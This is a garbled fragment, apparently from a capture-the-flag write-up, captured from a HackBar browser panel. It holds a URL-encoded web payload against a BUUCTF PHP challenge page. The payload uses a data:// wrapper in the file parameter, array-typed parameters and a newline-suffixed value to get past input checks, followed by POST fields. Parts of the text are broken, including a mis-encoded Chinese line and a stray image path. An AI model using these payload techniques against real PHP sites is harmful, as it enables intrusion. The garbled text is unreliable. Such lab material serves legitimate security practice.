 YES
Salted fish
flag灏卞湪杩欓噷锛屼綘鑳芥嬁鍒板畠鍚楋紵string(0) "" string(4) "2333"
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://2a0210d9-ab51-47b9-913c-fc466807e608.node3.buuoj.cn/1nD3x.php?file=data://text/plain,%64%65%62%75%5f%64%65%62
%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%61%6e%61[]&%70%61%73%73%77%64[]=123&%
%5c%76%61%72%5f%64%75%6d%70&%66%6c%61%67%5b%61%72%67%5d=2333
Post data Referer User Agent Cookies Clear All
file=1&debu=1&flag[code]=1